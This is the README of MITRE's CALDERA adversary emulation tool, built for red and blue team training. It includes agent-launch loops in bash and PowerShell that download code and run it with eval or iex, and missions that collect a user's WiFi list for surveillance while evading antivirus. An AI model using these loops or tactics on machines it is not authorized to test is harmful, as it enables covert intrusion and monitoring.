CALDERA is an automated adversary emulation system, built on the MITRE ATT&CK™ framework, that performs post-compromise adversarial behavior inside computer networks. It is intended for both red and blue teams.
CALDERA requires Python 3.5.3+ to run and is designed on top of the asyncio library.
Start by cloning this repository recursively. This will pull all available plugins.
git clone https://github.com/mitre/caldera.git --recursive
From the root of this project, install the PIP requirements.
pip install -r requirements.txt
Then start the server, passing in a reference to an environment configuration file. Config files live inside the conf/ directory. The default configuration is local.yml (or just "local" from the command line).
python server.py -E local
Once running, you can log in to CALDERA through the web interface at hxxps://localhost:8888, using the default credentials of admin:admin. Alternatively, if you have netcat, you can open a terminal into CALDERA and enter help to see the options.
nc localhost 8880
monitor >>> help
Bleeding-edge code can be run by using the latest master branch source code. Stable versions are tagged by major.minor.bugfix numbers and can be used by cloning the appropriate tagged version:
git clone --branch 2.0.0 https://github.com/mitre/caldera.git --recursive
Check the GitHub releases for the most stable release versions.
IMPORTANT: The core system relies on plugins (git submodules). If you are unfamiliar with this concept and want to run the bleeding-edge code, a "git pull" on this code will likely not be sufficient. You will also need to update the submodules to ensure all plugins are current. One way to do this is by using an alias, such as:
alias tig="git reset --hard origin/master && git checkout master && git reset --hard origin/master && git pull && git submodule foreach git checkout master && git submodule foreach git pull"
NOTE: The functionality and schema used by the first release of CALDERA is now stored within the ADVERSARY plugin. This plugin is loaded automatically with the rest of the submodules, but will not be loaded in CALDERA at runtime unless added to the list of submodules in conf/local.yml. More information about the ADVERSARY plugin can be found at the repository for the Adversary plugin.
CALDERA works by attaching abilities to an adversary and running the adversary in an operation.
- Ability: A specific task or set of commands mapped to ATT&CK Tactics and Techniques, written in any language
- Adversary: A threat profile that contains a set of abilities, making it easy to form repeatable operations
- Agent: An individual computer running a CALDERA agent, such as the 54ndc47 plugin
- Group: A collection of agents
- Operation: A start-to-finish execution of an adversary profile against a group
CALDERA ships with a few pre-built abilities and adversaries with the Stockpile plugin, but it's easy to add your own.
CALDERA is built using a plugin architecture on top of the core system (this repository). Plugins are software components that plug new features and behavior into the core system. Plugins reside in the plugins/ directory. For more information on each plugin, refer to their respective README files.
Load plugins into the core system by listing them in the conf/local.yml file, then restart CALDERA for them to become available.
When running an operation, CALDERA hooks in a planning module that determines in which order to run each ability. An operation executes abilities within phases, but if there are multiple abilities in a phase, the planning module determines which to run first. The planning module can be changed in the configuration file, local.yml.
To understand CALDERA, it helps to run an operation. Below are pre-built missions you can follow along with to understand the system. These missions will assume CALDERA is running locally on a laptop.
This mission requires an OSX laptop.
Perform reconnaissance on a compromised OSX laptop. Your employer needs a list of the user’s preferred WIFI networks to perform surveillance on them. Grab this list and collect anything else you can, then get out of town. Quickly. Leave no trace. There is one caveat: the laptop’s AV scans the machine in full every minute. You must complete this mission in less than 60 seconds.
Start by booting up the core system on your OSX laptop.
python server.py -E local
Then start a 54ndc47 agent on the same machine.
while true; do eval "$(curl -sk -X POST -H "file:54ndc47.sh" https://localhost:8888/file/render?group=client)"; sleep 60; done
Then, in a new terminal window, open a shell to the core system. Type help to see all options. Then, view the connected agent and the group that was created with the appropriate keystrokes.
nc localhost 8880
monitor >>> help
monitor >>> ag
monitor >>> gr
Next, look at the loaded adversaries, and dive deeper into the mission1 adversary.
monitor >>> ad
monitor >>> ad 1
Then queue up a new operation, passing in an operation name (test1), adversary ID (1), group ID (1), and jitter fraction. The fraction determines how often each agent will check in with CALDERA. The fraction below (3/5) means the check-in will happen between every 3 to 5 seconds. Finally, start your operation and confirm it is in progress by viewing all operations. The operation will have completed when a finish timestamp is visible.
monitor >>> qu test1 1 1 3/5
monitor >>> st 1
monitor >>> op
It will take up to 60 seconds for the agent to join the operation, at which point it will check in according to the jitter time chosen. Every few seconds, check the progress of the operation.
monitor >>> op 1
Once the operation is complete, compare the execution time of the first and last commands. Was the mission a success? Did the mission1 adversary run without a trace? Can you figure out why the abilities are being run in the order they are?
Extra credit: go to https://localhost:8888 in a browser, logging in with the credentials admin:admin, and click into the Chain mode plugin. Can you see how you'd manage an operation from the GUI?
This mission requires PowerShell 3.0+ and is compatible with the open-source version.
Perform reconnaissance on a compromised Windows laptop. Your employer needs a list of all processes running on the machine, so make sure this is fetched first. Then, perform other recon tasks and get out before you get caught.
Perform the same steps as mission #1 - with the exception of:
- Start a PowerShell version of 54ndc47, instead of a bash version.
while($true) {$ErrorActionPreference='SilentlyContinue';$url="https://localhost:8888/file/render?group=client"; $ps_table = $PSVersionTable.PSVersion;If([double]$ps_table.Major -ge 6){iex (irm -Method Post -Uri $url -Headers @{"file"="54ndc47.ps1"} -SkipCertificateCheck);}else{[System.Net.ServicePointManager]::ServerCertificateValidationCallback={$True};$web=New-Object System.Net.WebClient;$web.Headers.Add("file","54ndc47.ps1");$resp=$web.UploadString("$url",'');iex($resp);};sleep 60}
- Run the mission2 adversary, instead of mission1.
Be a ninja committer: changes should aim for the smallest change set possible to achieve the goal. Additionally, changes should be consistent with the general format and design of what already exists.
We use the basic feature branch GIT flow. Create a feature branch off of master and when ready, submit a merge request. Make branch names and commits descriptive. A merge request should solve one problem, not many.
In addition to CALDERA's open source capabilities, MITRE maintains several in-house CALDERA plugins that offer more advanced functionality. For more information, or to discuss licensing opportunities, please reach out to [email protected] or directly to MITRE's Technology Transfer Office at https://www.mitre.org/about/corporate-overview/contact-us#technologycontact.
BRAWL Game - Data set created by the BRAWL project representing one CALDERA operation with data collected by Microsoft Sysmon and other sensors.
CASCADE - Prototype blue team analysis tool to automate investigative work.